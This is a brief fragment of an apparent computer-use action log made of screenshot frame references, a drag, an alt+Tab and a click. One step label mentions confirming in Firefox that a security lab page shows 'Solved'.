
left_click_drag(726, 252, 805, 253)

Step: Confirm in Firefox the lab product page shows Solved with the congratulations banner
key("alt+Tab")

left_click(267, 28)
